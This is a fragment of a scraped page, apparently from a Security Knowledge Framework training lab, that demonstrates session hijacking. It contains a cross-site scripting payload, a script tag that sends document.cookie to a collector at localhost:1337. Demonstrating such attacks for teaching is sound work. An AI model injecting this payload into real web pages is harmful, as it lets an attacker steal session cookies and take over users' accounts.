 0.0.0.0:5000/message
Bur
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Session hijacking!
<script>new Image().src="http://localhost:1337
/?stolen_cookie="+document.cookie;</script>
Submit Button
© SKF - Visit website